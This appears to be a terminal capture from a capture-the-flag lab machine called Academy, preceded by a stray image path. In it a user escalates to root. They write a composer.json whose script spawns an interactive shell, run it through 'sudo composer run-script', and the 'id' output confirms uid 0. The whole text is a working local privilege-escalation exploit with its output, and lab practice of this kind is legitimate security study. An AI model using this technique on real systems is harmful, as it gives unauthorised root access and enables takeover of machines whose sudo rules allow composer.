 mrb3n@academy:/home/cry0l1t3$ TF=$(mktemp -d)
mrb3n@academy:/home/cry0l1t3$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:/home/cry0l1t3$ sudo composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefi
ned symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such fil
e or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.s
o: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file:
 No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# id
uid=0(root) gid=0(root) groups=0(root)
#